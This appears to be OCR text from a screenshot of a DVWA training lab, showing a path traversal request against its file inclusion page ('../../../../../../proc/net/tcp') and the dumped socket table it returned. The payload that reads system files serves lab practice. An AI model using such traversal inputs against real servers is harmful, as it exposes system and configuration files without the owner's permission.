 192.168.167.67/dvwa/vulnerabilities/fi/?page=../../../../../../proc/net/tcp
sl local_address rem_address st tx_queue rx_queue tr tm->when retrnsmt uid timeout inode 0: 0100007F:0CEA 00000000:0000 0A 00000000:00000000 00:00000000 00000000 111 0 21420 1 0000000000000000 100 0 0 10 0 1: 3500007F:0035 00000000:0000 0A 00000000:00000000
00:00000000 00000000 101 0 17604 1 0000000000000000 100 0 0 10 0 2: 0100007F:95E8 0100007F:0CEA 01 00000000:00000000 02:000AFC80 00000000 33 0 45884 4 0000000000000000 20 4 29 10 -1 3: 0100007F:95E6 0100007F:0CEA 01 00000000:00000000 02:000AFC80 00000000 33
0 45882 4 0000000000000000 20 4 27 10 -1 4: 0100007F:0CEA 0100007F:95E6 01 0000000B:00000000 01:00000014 00000000 111 0 45883 4 0000000000000000 20 4 27 10 -1 5: 0100007F:0CEA 0100007F:95E8 01 0000000B:00000000 01:00000014 00000000 111 0 45885 3
0000000000000000 20 4 29 10 -1
DVWA